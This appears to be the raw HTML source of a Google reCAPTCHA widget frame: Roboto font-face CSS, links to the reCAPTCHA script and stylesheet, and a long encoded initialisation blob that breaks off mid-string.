  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ToJ37-Aja6ajmc0G326gcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ToJ37-Aja6ajmc0G326gcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ToJ37-Aja6ajmc0G326gcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiArDqifDjMOXwqrCpWomwq7DuMOwM25/woXDtGTClyfDul/[base64]/DoxrCmivDtEBCYm9iAMK4fyvCswLDi2jDh8OVJsO3MMO9wokCS17DhsOQw5jDqcK/FcKrwrZqw5jDg0jCgChCOHlUwqjDosORw5nCmsKLwpUCw4dgMMK9BlfCgsKkw7o6wozCq3bCiX08w5PDknFFZsKww43ChV9DwpY7IMKjw6lHPCN+aAdOQ8KqfXEXfMOpwpApdGttw4t+wrLDsMKCbMOqw4DDoTPDhsKVKMKJwrEbScKnw55LwqslZcOJRcOZUW/[base64]/Ch8OrwqknwpHDigArw6RANsOrVMOQwr9Qw6bDocKCwpjCnExCOQPDnFBtPsOuw7XDvWsYA8O8GcKIwonCn2tSNRvDhsKxOzrCjw83McOMw6/[base64]/HzHCk8Ocw7/DmwnDuMOMHFbDisKpwpl6w74cSyVcWRPDrMO7NsOmaWlzKsOjw6tywoDDpiLDpnMjwp7CmMOuWcOiOUPDoxBaw4pawpjDrMKlSG/Cj0BTUcO3wr/DssO2bcOVw6PCin/DlxwtQcKEVSlZTMKQSMOlwp1Bw79pwqTCqsKRw4rCrCcZw6rCpH5ZUcOowr4wJsKZPAQ+WMOgw4PDocOSw7/CgWHCkMOtwo/DkmXDpW7DsATDi8KaCnPDiQrCjjfDshVJwqJ1wpJbwobDuhY1woXCh1x/w7vDhyTDlW/[base64]/DiiRTw6rCqcOBw7PDunjDnUtSwpYxVmfDtA8wcMKYw5BNw6XDnMKyYwYBH8OBCsOvwqTDncKww5HCqcKoKTnDh8OqRcKJw7PDgRLCosKKIEtUw58RwrzDocKAw5gAC8KUS1HDlsO/[base64]/wrpSbsKHw4EOOyt0wo85PsO+GsOnw40LJ8KUBSkTwrvDvMKFw6t4w5HCnMOpKF7DoF3Cr1dJAMKlw6QvwpvCsm0/RkgaGUQewq8oJnNSAsOZEwcGVl3CkMK1M8KuwqXDkcKYw6TDigUuF8K4woPCmzlBIcOYw7NDFnjCpF96eGs5w7TDisOXwq/DmVLDmQJYBMK+VEoEwq7DhnZFw7XDljDCoE1uwrjDqgdLBjTDl0tEwoPCl0DCv8KmwqoiccOQwqx3JCnDiTPDogV7ccKtw7MWf8OrCjAlMRZSOhHCqkJgJsO8H8ONw7IULEpTwpEzwoLCpFlYI8OmSsKCQR/DrHJOXcO5w7PCo8OnFMO/[base64]/Du8K9w5ZsfsOXwrs/w5tBwol0w7rDm8KHXcOUwp1cw7EhZcOrJsKnw6/DgMKpSkZzw5PCiFsVdWtVEMK+chFDwr/DhHLChAR9bMK8f8KjShnCi0fDt8O6w4/DhsOLwrogOFnDikQlwrRvC0xQPcOVfG9YUXHCrzN/X2J+UnBPc2QvaB/DlSYrVMO3wrxbw6vCoMOTM8O/[base64]/w7E5fGIewrl/fSXDnMKkwpDDjQBcwqhERMKqEcOoMMKAwqkdLkJTwqHClcORPsK/w6TCnMOaYElWUMKCw6TDi8K/w6nCmsKrEU7DlMORw6HDshDDonbDpVYTeyvCmcOXw5U7XcKzw7AAa8OtHsOmw7c1bGvChgjCtlnDj0LDu8OKBE3DvhkwwrXDjCjCocKGH14ew53CtMOZwr8Cw4UmIkxZSh9/FsKZw4B6w5cdwqnDu3BhwrM3w5trw5sIw4nDkcOiKMO/Ji9eHsKFw4VZIMOcwrbDgsKkw4IBM8Kbw4svHgNQecOYRn/CscKbwpZjw7pww7zDr8O6JcKDb1/DvMOgwrgkLcOhWTlTB8KTQhQFHlAFWMKxbRbCvAPChAtXB17DqU4Jwq4owrA8w7zCicKHwpfCgsKfZsKHEG/DqlDDrhUnKsOHWcKlTHIbwqjDlXdQJ8KTw5U6w6wnwoplwpYrw7zCg8OvbcKzdcOWWXQFwoRow5tzw5zDuGkpNzHDsw48EhFYw6dibSA+wpRWeS/[base64]/CqMOZw6Ysw4fChMOIMDvCtxBqw4doRMK2OE7DgxMoVmnDlcKIZFJYwr9ew5V4woxRwohrHsKMIcOqw7s1wpkKC8KTcsO7w7M7w47DvEh1woNLwo/[base64]/b8OBAC5kWMK9w7oAwpR/[base64]/[base64]/DjsOHNsKywrDCihnCp8KAwo7Ch8K2VGvCo8Oew7Qdw5hewq40w5gbw6XDsFbChcK3w53Dj8K/[base64]/Ch31owrzCkcOOwogLw6E2w5TClMK9w7saCcKlMsOGHcKww5DDrCcHQUYaw6nCrD0Pwp/[base64]/[base64]/wqNrDh9/AcOBw7LDhMOkVcKnw4xfHUIkAcOQwqYzBMKwwqvDhsOSJ8KyNghEwrnClWbDsMO+LgDCn8OfcE0tw6bDsVHDj1rDsVMHwp1hwq41w7RDwpjCnQbDrSnCkVNUw7s/wrsSwpTDjsOIwrfDhsOzQ1/DncONGms/w4IMwrtuwo1Tw4kqNWwHw5DDssOOw77Dl8KBwog8SUtzw5ADfEnCtsOOwq7CqsOew7wGw5Q0IFZIVDJyY28Nw4BNwqTCnMKcwpPCgzHDl8Kywr/DiHt8w4tdw4hqw6DDuyTDgsKow53CvMO0w5LDoQMhb8KVV8KHw4R2ecKkwovDhsOsO8OHZMKSwqPCn1skw7NOw5XCiMKGDsOFFX/CjcOxw4tWw5XDtMKhw4XDtlY/w6/DvMOSw6cFwo/[base64]/c8Kyw43Ct8OOJ0HChcORb8OQXQ80D8OVdQwhGsOqw4YFw4DDmD7CgATCuy9DKhsoRcKKwp7DgcKRTnvDgsKMEcOZP8O/woPDhTgibjJ0wpHDgcO5wq1pw7fClGzCvxfCgH0EwqjCk0vDigHCo2k3w44YD3VYwqLDqiXCo8Ohw7bCvjTDoMOmJcOAOsKCw6ksfnsBw4ljwpIdUTTDkGbCjE3DtjnCqCLCgsKsMsOgw7clwpXClGbDrsKgwqk3wrHCu8OaDXxPPcO/[base64]/Cry8FVFBLeGAmwqJiQsO8woJ2w7pKw4DDrwvDr0xLHxlnw5HCkMOOLiYhwqLDncKdw4zCg8OqKynCqcK3W0PChhbDlEPDuMOCwq7CsxVYwpsRdAl2N8KXfGvDoHwER3LDjsKwwpXDlsKaXyTDicO/w6BxO8Kjw5TDkMOIw4bCgcK/[base64]/DrGVKwo/[base64]/DuwDCmhJxwqQTS8OywoLDvBdtwrpqL03CtQLChcKvLE5mw50WScKuwpgRWsKEw74vGFfCuXvDohBewo7DuMK/w6E9w5h1CjPDgsOfw5LDoxNrwozCrhvDt8OWDEFQw5xzJsOuw65oC8OJNsK4WcK5wofClMKpwq4uCMKPw7Z6ChvCl34WOXLDnF1IZsKyO8OhOGsXw6BEwoXDgsO0acOOwoPDv8OkXcOpccOMfsKdwobDj2TDhBxeXVUow4/[base64]/UMOWWWbCpErCpHbCiQTChHPCmiRnUsOFWMOOw7YtDT4FGMK8wpbCtz07W8K7w7ZrHMKEDsObwokIwosjwrUdw7bDqUjChcOQaMKUT8OXPj3DqMKJw6ZIHkrDrWp4w6Naw4/DoFtFw7R9bxRAS2nDlTcbKcKmBsKew5hfY8Okwq7CnsOnwogHEgnCqsKww7TDicOzf8KWCyhCI2gqwqoJwqQfwrpjw6/CnBfCjsOMw6oWwrUnM8OtKl7Cgw19wpzCusOQwqvCjBbCsVM8WsKXesOfBsOrVMOCXV/[base64]/wp7CtCc0wp/CucK6PjcDQsK1OWZMd8OCZ07DuMKTw4bDkH5ALRItw4fCgcKZwpRtwrHDsFfCrihBw4PCoQluwocGVD0GbUfCr8K+w5LCocKAw50xAArChCVSwo9CD8KKXcKKwpPCkCgAcyLCpVnDtHU1w6wyw6HDr39LcHl9EcKWw4hkw6Zjw6g0w4bDuBjCiVfChcKIwo/DmRxlRsKVwpDCgR8jMcK4w5jDnsOKw67Dlk3Dpm9kW8K4A8KDM8OWw5/DncKvUgF+wpbDkcOnYDs+B8KUJjDDvlAvwphkc3pEVcOtQ23Dg03CkcODFMO1bgrChnIgdMKaUMKlw77Ck15EUcOMw4XCq8KGwr3DvgJfw6BcbsOLwpQ3UH/DsT1AGihrw6oRw445QcOSKQNbMMKWY2vDnGVhZMOaw7tww7nCv8Oje8KLw7HDhsKdwr8mOy7Cv8KYwqjClWDCuigIwqY+w5JGw7LDpk/[base64]/DmVtqSMKLwqYmwqcKLFbCvsOOD0TDnFx0aMK9DX7DpCLDq3vDn1dpO8KDLsKww7TDoMK8w4jDo8KrX8Kaw6zCkXDDgmTDinYlwrx6w6tGwphtZ8Ksw7/DjcKLI8KowqHCiAzCisK1fcOFwp/[base64]/Dr2LDi0ddw4EtRsKQOcOIEAgRwo/CqwzDqsODDkTDkXEJwonDlsKlw4omPsO/[base64]/[base64]/[base64]/P8OtwqfCosKpw6PDpWTCuXTDkMKxVcK2w5bClcKAFMOAw7s+ZhLCiBTDmkd8wpvCnUBXwrrDpMKUKsO/X8OrFybDkUjDjMO5GMO7wrR2w7LCh8K+wpHDkzkdNsOoJn/Cr3XCl17CqkzDilohw60/[base64]/ClsKZwp11bcK7woIsWcK+wplhwozCkgpNE8K/[base64]/bDLDvcKsMcKow5VdwqASZSJYwpDCux/DoCNGw51xw483A8OfwplqaAnCuMKzO0p2w7bDvsKYwpfDrMO9wrXCsHvDhQ3CmH/DqG/[base64]/RCjChsKKwqXDrMOBwq4Ow5xpw7vDgHzChH9bQMKUfD92bg3CpsO+DRHDgMO7wqrDvhJ6Ix/[base64]/DkhLCncKzwo3CjgHDsHPDiGs/wqnCiRh5wqTDqBlWasO/NxMtKsKXXMKMIgDCrMKZHMOqwqvDksOYGRVRw7tSS0p4wrx0wrnCksOmw7HCkR7DqMK2wrZPUcO7EHXCjsKWbmBSwrbCm2vClMKcCcK4d0RaAj/[base64]/D8KPcMOjdsO/[base64]/woh8MEnCpTTCkWA5w6NDQhTDhsK/w7jDt00dJCkewppjw6QlwqU7OmjDnlrDu0c1wp56w6c6w45+w4zCt0PDn8Kpw6LCo8KqcR4Zw5DDmFPDrsKBwqHCt2nCimMTeiJlw4rDtRvDkQVNL8O1XsOyw6o3MsKVw4nCq8K7ZMOLK3JcKBpGaMKad8KbwoFZN2XCkcO8wrggJ3wfw54AeiLCtzDDsF86w6/DmMKyHgHCkjkif8O1YMOiw5nDq1YKwppvwp7ChiV+U8OOwqnCn8O9wqnDjMKDwodhEMK5wqUhwovDhkdzRVN6V8KEw4fCt8OTw57CncKSBV8lIGd7GMOAwqZHw4UJwr3DlMOEwoHDtEx2w4U2wr3DisOBwpfCs8KsJzsTwqM4LEsRwp/DtzRlwqQSwqvDj8Ksw69ZbSoGbMO7wrJjwpAdFBZZesKHw4A9OQoNQxjDnl/Dp11YwozCqkjCvcOcPGVuQMKnwqvDnTrCigo4KjfDj8O2wqAFwr1XZ8KBw7/[base64]/[base64]/[base64]/DiB7CqS3CvMK3wpjDmcKswpjCnH/Cp8K1w43DqcOZRMO7WGNYLlZPEmvDknwFw6rCujjCjMOJfksvMsKWXCDCpwLCsU3CusOBcsKlKxbCvcOqaGHCsMKGG8KMcxjCswXDvALDgU5gNsK6w7Zyw4DCmcOqwpnCgl3DtlUsGF9jaTAHDcKhM0Vdw67DtsKMKCobBcKpJyNEw7bDjcODwrg0wpDDrmTDkw/ClcKUPHjDiVAHTGhVeVEww5kSw7/CrmDCl8KxwrHColc5wqHCpxwGw7HCkTA+IB3ChmfDv8K8w7MNw4DCtcOUw4jDocKNw6VYQik0O8K3Ij4cw5jCnMOUH8KWJ8KWOMKYw6/CgwA/[base64]/[base64]/Z8Ojwr3DkCjCnsKAMgbCgcK3UsOQPsOYwoDCuMO1MX7DvcO8w4PCsMOcKcOhwpvDjcOOwop8wpI8UA4Gw78bUFdhQn3Di3/DgsO9K8KcecO4wosbHsOCC8KRw4oqw7nCksK2wqrDkgLDtcOGc8KqeQF1ZBrCoMOzH8OWw4HDocKxwpFGw6/Dtww8ME3ChiMDRUIWFVkFw7g2E8O+wpExJSrCtTnDpsOowpJVwo1MOcK4O1TDpgYiacK7eR1Hw43CjMONbsK0Qnpcw61fCWnCqsOKYhvDgG1nwprCncKrw6AOw5zDhMK/csO3fV/DqXPCgcOLw7bClmMdwpnDnsOywofDkRYWwoB8w4IBVcKWPsKowrfDnmh6w5Uywq7Dliouwo7DiMKKWg7Cu8OYPMOkNBsWA1rCkypvworDscO/C8ONwo3CoMOpIg8uw5xawp82csO4OMKuPScFK8OsV1Qyw5MnEMO5w47CvUsLcMKgVcOKNMK0w7wDwqAewrLDmsK3w7LDuigTZlLCtsKqw4kEwqYmXCjCjxvDt8KKV1rDpcKDw4zDvcKWw67CskwdfDQuw6V/w6/[base64]/[base64]/CtTp7w7YUwpvCuBAWZMOsJGhdw7MlVcKow7IewqV8BsOGYcOlwrNiMwvCuW7DqMKQdMKNBsKTb8Kdw5HCuMO1w4Iiw7XCrnMnw7nCkTDCu3Nlw5c9F8KPKCfCiMOMwqTDjcOIOMOeXsK/Sh88w7E7wqJWDcKSwp7Dh0TCv3tFYcK4GMKRwpDCrMKgwqTCrsOPwp3CkMKlKcORZwF2L8KiaDTDusOiw5tTVDQqJE3DqMKOw53DgxNLw5lTw4gzPRLCi8Onwo/CjcKNwrEcBcOdwo7Cn2zDocKzRCgnwqrCuzE9EsKuw7Mxw7gUb8KpXRpiRUJew6JDw5vDvx4Lw7/DisK6HkLCm8K7w73DlMKBwqXCmcOlw5Zkwqd6wqTDhC17w7bDtnwXwqHDjsKCwo0+w57CiwF+wpbCnVnDh8KTwqRVwpUAWcObXh0/wpPCmDHDv3XCrH3Dsw7DuMKaKnMFwrI6w6fDmjnCnMKnwo4XwolrOcK/[base64]/bcK9L8KSYD3ChlVqZMKKwq/DvcKnw7HDhsK0w5HDrQHCjEDCkMOkwoTCn8Kdw7rCvibDhMOEDsKAaibDkMO0wrXDqsOvw5rCqcOjwplZRcKTwrFmbQhywqsowoc1C8K/w5XDjkDDlsKZwpbCkMOTD0BIwpIEwprCssKqwpAWGcKnBHPDrsO5wrfCrcOPwpXCkA7DsAHDvsO8w5HDtcKewqc8w7ZwLsKNw4Q/w5d1GMOpwr42BMKxw4dsQsKlwoZIw41rw4nCriTDtTHCvW/CrMOMNsKCw4BzwrLDtMOYEsOBATVTCMKwVxd2c8OEBMK7YMOJHsO2wrXDqGnDusKow5TChQ3DvwN2dCDChAkRw6x0w4QSwq/CqybDhT3DvsKVEcOJw65swojDt8Knw7fCvGpYQMKePcKtw57CiMO6AT1XIlfCrXISwo/DmDdSw7LCiRDCp1tzw5E2F2zCs8OwwoYIw5fDslVJA8KZJsKnB8K2WS9wPcKPSMOqw6RuRgbDoXrCu8OYQ39lPg9UwqpNKcKSw5pNw4HCqENHwrHDp3bDhMKPw5DDiyPCj0/[base64]/CuMOHQlt7DjNDJWIbwrbDrl9FfcORwoYrwqxJAcKgMMKXO8KPw5nDkMKqNsOKwpnCscKAw4cVw4UTw7ovU8KHQDxVwpTDpcOkwojCmcOowqvDum3Co0/DgsOlwqxCwrPDisKTE8K9wp5bDsO4w6rCkUAdOsK5w7k1wq4vw4TDpMK5wr89DsKLD8OlwofDuX/DiUvCkX8jXBshRGnCmsOOQ8ORCWYTL2TDk3BmVSRCw4FmbgrDswwmPh/CrwlpwoNSw5hkN8OmcMOVw4nDgcORQ8O7w48RFiQ/[base64]/wpXCnifCg0Vlw7p5SMKbLk9bw4HCmMKpw6jDncKIw6fDjUdWFcKOwpXDrsK/[base64]/CicK1w6NIYcOnwqPCpSTDiz3DiUFiSRbCr2sQfzB7wp5qcMO2SSEHIRTDlsOAw7Jsw6RCw6bDjgXDiX3CtsKxwr/Cv8KZwpMvEsOQbcOwJ2JICcKew4nCvThEEVXDjMOAdwLCqsKRwoV0w5vCjjfCj3TDuH7CpFXCl8O+dsKhT8OtGcO7CMKTHXJ7w60GwopsY8OfPMKAGnt8wrbCkcOGwojDhDlSwr4Lw6/Cs8KbwrQIb8Kpw4HCugTDjmPDnsKYwrZ1SMONw7sQw67Dp8KywqvCiDLDpSIBI8O/wopbW8ObHMOrECVcGHF4w4bDsMKpT1IxVcOvwoRRw7Y/w5M0Ey0aZgBUUcKjasOJwpHCjMKDwpHCkEHDkMOxIMKKPcKSHsKrw7fDp8Kcw4rCvjDCnH4lJ1pPV1/DuMOxT8OicMKeJMK7wr0yC0pneVfCrQDCrVFywoLDoV9iZsKhwonDicKwwrY/w4FPwqrDv8KIwpzCvcO0MsKPw7PDiMOSwpYrRizCtsKGw67CuMO6DF/[base64]/DmsO1wpwPwoPDsMOlHinDsBAvwoPDrzh+UxLDs8K4w50/w5vDvDhTJsKVw4ZSwrbDnMKuw7bCqCMMw63DtMOhwqF2wr9HM8Olw6zCi8KJPMOPD8K9wqHCv8Khw4p0w57Cj8Klw6x0d8KYQ8OjJ8Olw7rCmBHCocOAd3/DmnnDqUkVw5nDj8KPDcOTw5Y1woY4YQUewqozM8Kww7ZJE28hwrIUwpnDqBzCisK0FX5Cw7zCqStNLMOtwqLDrMOywpHCkkXDg8KTajdDwonDs29AP8O0wpxfwovCosOSw7xiw5YwwprCrERVXTTCmcOPDwhEwr3ChcK7IhRSwpvCnk/Dny4uM0nCsVx4GwvCo3fCqBdJOk/[base64]/Dk3DksKWbMOyw7ZPw61KwrU9NiZGw6oZw50+FMKONFd4w6vDrcO5w7/CosKzKV/CvS3DqjLCgADCvcKzZcOuFRHCiMOdWsKywq1MDirCnkTDnC/DtgQnwqzDrywfw6nDtMKGw7QKw7lREAHCs8K2wrUcQXkGccO7wrPDvMOae8ONAMKPw4M2LsOPwpDCqsKWFEcqw5DCnntFeBNlw5XCp8OgOsOWWg/ColRgwrlsNnvCpMO9w4pOeDBYEcOmwokVf8KLK8K2wr5ow55DPBLCqG91wprCgMK2N2UBw7gAwq4zb8K4w7zClkfCl8OAe8OvwrXCqAJtNRjDksObwo3Cpm7CiVA5w5JrCm/CgsOhwpcyXMODFcK3BgZKw4PDgwYUw5pHVFvDuMOuJnJkwptUw6LCucO9w4VMwqDDscKZcsO+wpsqKwMvShVJNcOtLsOpwodAwo4Ew7BsfcOxfQtdBCQBw7bDiTXCtsOKVQoKdiMOw5fDuwdSOUNPLUfDmFfCjyU3e0IuwonDhVPCuDxqU1knTHYtHMKVw7U/bAPCrsOxwrQnwpoqQcOACcOzOR9LIcO8wql0wqh9w4TCiMOSRsOPNnzDoMO3L8Kkwo7Cljxxw7bDuVbCux3CocOow6nDi8O9wps1w4VvCQM7w5UmXCd5wqTDosOyF8KNw5nCkcK+w4cUGMKqEypww68uG8K1w44Sw7JgW8KUw6tzw5giwpjCn8OjHh/Dsj7CgcKQw5LClGpAJsOjw7XDvgYkEmvDt3dOw4sWJcKsw69qATzDmsKKU0gvwpl7a8Obw4XDisKMI8KRScKrw5/Dk8KhRDlUwrgaU8Kba8OFwrHDi13Cn8Odw7XDryETaMOTBh7ClgAMw6RtdH8OwozCplFzw4jCv8Oyw6xvXcK8w77DuMK4AsOSwr/DmcOAwq3CmAvCsnBkTUrDtsKgARguwr7Di8OKwqlXw6bCicOWwoDCjhVIdF1NwrwUwprDngViw7ljwpUEw5rCksOvZsKcL8O/[base64]/[base64]/Di1ZCaGbDuzxSLggfwofDpMOyUTJww4tzw5plwpvCjlvDo8OrDnnDhsK2w6duwo09wpUEw77DliJOJsK1S8KrwpVjw48VK8OaayoGL1XCpyzDjMO0woDDpnF1w5HCsXHDv8KwEG3Co8OMNcO0w7UUK33Ci0ABaEPDusKhX8Ozwrl6wpoJPHRjw7/Cv8OAHcKLwqsHwqnDtcK6D8O7SjwEwpQOVsKHwpbCnRjCg8OIT8OyDCfDvSAtMcKVw4Vdw7vDncOYdl9KACVcwpRBw6knTsKyw6klwqfDsk9hw5bCmH50wq/Cv1IGScK5wqXCiMKlw7vCpxN9IxfDmsKCdmlRdMKgfiLCnVnDo8OAViLChRYzH1TDpx7CnMO2wr7DvcOnc3PCrj1KwqvDq3tFwpzCkMKmw7FvwqrCowdudSzDr8Omw419P8OBwozDvAvDlMOyVkvCqXVLw77CtcKjwqh8wqs/[base64]/CjRvDqcK7wpBGMXsiAsOebXBww4I6w5JrT8KOw5EGUWTDs8OQw5bCs8K+d8OcwothBgrCk3/CpcKjbcKtw6zCgMKmw7nCn8K9wrPCl1Q2wo9ZdzzCvCFpJ2TClBjCocO4w73DrHIRwpdxw58iwqA4YcKwY8OtNjLDjsKUw41uCj9HQcOMEiNlb8KTwoR5RcObC8O4ecKVWgLDimBdPcK/w6pAwp/[base64]/[base64]/ChMKJWcO6S8OeLH3ChcOvWiDDolBOXHvDncKSNcOqwrU3L08PV8OBKcKdwrUyEMK5w5TDhkQHQh7DtjFywq8Iwo3CgQvDrjVlwrczwoDCkAPCq8KhRsOfw7/CgypJwoLDlVBuZMO5TkAew51ww4Euw7xswrdlRcKwIMKVesOOYsKoEsOQw7bDumfCp1bDmcOcwrfCusOWbW7Cl00swqbDn8OfwpnCqcOYIhFuw51QwprDq2krP8ONw5XCkxoUwogMw4EfY8Oxwo/DqksHSE1hM8KNIMOhwoliEsOgemXDjMKOZcKLEcOTwodSTMO/[base64]/DrWrDgRhsdsOww7xRwpUMwoILw49uwpgxw4dOEw8twqJNwrNtWWXCq8KdVsK4KsKkYMKLE8OEY2bCpQ8sw5oTIxHDhMK+MTkSGcK0VRPDtcOnc8Ojw6jDqMO6RVDDuMKtKE7CiMO/[base64]/[base64]/SzzCq8K4woZBwrjChsOHF8K1wqbCmsKSwqcBbsOXw44EbWXDlxEoQ8K7w5XDjcOtw5src0HDpy/DrcOdAmPDoQkpd8OPLjrDmcO8a8KBGcOTwoQdNMKsw4XDu8Ojw4TDtHVKNljCsgMtw7Qww4IXU8OnwqXDrcKRwrknw5bConoww6bCusO4w6jDknVWw5Zbwp8OE8O+w4vDogXCkWTDmMOYYcK+wp/DtsK9MsKiw7HCmcOjw4Jhw6dPCUrDm8OYOB5cwrbCi8OXwo3DosKNwpd3wqLCgsOBw6MFwrjCr8OJwrjDoMOIK1NYbHDDlsOmG8KVezHDoyQ2OELCsgVuwoHCly7Ci8OTwpMrwr84KW1NRsKPwokHEEBIwoLCnBU+w7jDj8O9JCRuwqAkwo7DvsOWA8K/w5vDlF9aw43DoMOcUS7Dk8KOwrXDpSQaeF50w74uK8KWUHzCiyLCtcO9C8ObG8K/wq7Cj1LDrsOjNcKyw47DmcKYO8KYwqZ1wq7CklYEUMOywphzPnXCtWPDp8OfwojDvcK/[base64]/CpjwcasKVw57Dg2dDAsOAIU4rScO/FidRw77Cp8KuUWfDv8O1w5LCh0oHw5PDu8OxwrdIw6nCosOcZsKMKigtwrfCnxrDmAI/wpTCiR1Iwo/DosKGWQoDbsKwJglpQXfDosKBIcKKwq7Di8OXX3sGwqs7LcKfUMOUKMOPKsOjE8Opwo/DtcOcFWrCgg4mw6PCucK7McK2w7hrwobDgMKnJiFKesOQw4fCm8KGUywWesOrwpNfwoPDrnjCrsOSwqp1ecKiTMObH8KIwpzCvcOlXEdMw6Qjw7EnwrnCnk3DmMKrMsO8w4PDv3sGw6tNw59vwo9ywqLDu0DDi2vCu3l/[base64]/DssOObcOoworCmsOsFMKAwqXDmcOSL8OcwrtNAMKJwrjCpMOCQMOxMMOfFyvDk1sRw71dw6vCpcKgKMKKw7XDmXlYwpzCnsKJwpNBSBXChcOZN8KKwoDCnlvCiUEXw4okwo0Qw7FeeALCklVXwqvCs8KtM8OBEEHDgMOzwosqwq/[base64]/w5hxw4oFwrzCvsKjJsOTw6HCucKJwoI/cWzCkcKNw5fCs8K3GzFfw73Dk8KiC33CmcO+wqLCvMK4wrDDtcOsw59Pw53CtcOSOsOiS8OURyjDvUnDlcO4YnDDgcOOwobDrMOxJXQcO1kPw7VQw6dAw4xQw48LCkjCjF/[base64]/Co8Kew77DpSnDnsK3LXDDsUzDqMOqwqZGLWMEw7Jyw7B4w7PCjsKKw7DDtcOLIMOtDVFBw7kjwrZJwrxNw7DDgsOoXhLCqcOTa2bCkGrCtwXDn8O/woDClcOpasKBR8Oww5QxMsOqIcK/w400dUXDrmXDhMOYw53DmEA5N8K0wpoHTX8KSj0yw7nCiFfCqkALMV7DimHCgcKyw6vDrcOJw5/CkkNowoXDjEHDhMOOw6XDjXpqw6RAF8O2w4bCv0YpwofDocKHw51QwprDoW7DvQnDtnLCksO8wo/Dv3nDkMKhV8OrayfDg8O1RcK5NmAIacK/ZMOvw4TCi8KuZcKaw7bDhMKIX8Ofwrhgw43Dk8OPw6JnCEXCo8O4w4UAZ8ODZlXDrMO5FQDCtQwwUsO+M0zDjD0TKsOrEcObTcKsfm0hVw0Yw6LDoG0xwpAfDsOUw5TCn8ONw4pFw75FwrjCpMONCMOow65NYCPDj8OqKsOzwrUJw6gxwpXDnMO6wqxIwp/Dv8KYwr50w4nDnsOsw43DjsKbwq1bJ1/DlcOcC8O7wqXDoWtqwqvCkWdOw